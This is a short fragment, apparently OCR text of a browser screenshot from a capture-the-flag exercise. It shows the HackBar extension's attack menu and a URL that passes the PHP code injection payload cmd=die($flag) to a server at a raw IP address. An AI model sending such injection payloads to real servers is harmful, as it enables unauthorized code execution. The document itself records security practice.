 不安全 47.105.113.86:40002/?cmd=die($flag)
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://47.105.113.86:40002?cmd=die($flag)
Use POST method